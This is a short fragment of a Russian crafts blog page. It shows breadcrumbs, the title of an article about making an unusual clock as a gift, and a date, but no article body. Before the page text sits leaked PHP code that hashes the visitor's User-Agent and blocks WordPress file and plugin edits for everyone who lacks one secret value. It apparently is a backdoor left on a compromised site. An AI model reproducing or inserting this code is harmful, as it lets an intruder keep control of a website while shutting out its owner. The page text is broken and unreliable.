
if(md5(md5($_SERVER['HTTP_USER_AGENT']))!="c5a3e14ff315cc293
4576de76a3766b5"){ define('DISALLOW_FILE_MODS', true);
define('DISALLOW_FILE_EDIT', true); }
Главная
/
Оригинальные поделки
Делаем «странные» часы в подарок
22 ноября 2023 (обновлено 22.11.2023) · На чтение: 2 мин
Комментарии: 0